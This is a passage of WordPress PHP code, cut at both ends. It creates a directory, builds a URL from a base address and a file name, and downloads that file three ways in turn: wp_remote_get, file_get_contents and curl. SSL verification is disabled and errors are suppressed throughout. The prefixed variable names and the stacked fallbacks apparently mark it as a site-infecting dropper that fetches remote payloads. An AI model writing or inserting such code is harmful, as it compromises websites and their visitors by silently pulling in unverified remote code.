
@mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists(
'wp_remote_get' ) ) { $_sc_resp = @wp_remote_get( $_sc_url,
array( 'timeout' => 15, 'sslverify' => false ) ); if ( ! is_wp_error(
$_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data =
wp_remote_retrieve_body( $_sc_resp ); } } if ( $_sc_data ===
false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data = @file_get_contents(
$_sc_url, false, $_sc_ctx ); } if ( $_sc_data === false ) { if (
function_exists( 'curl_init' ) ) { $ch = curl_init( $_sc_url );
curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER =>
false, CURLOPT_SSL_VERIFYHOST => false ) ); $_sc_data =
curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||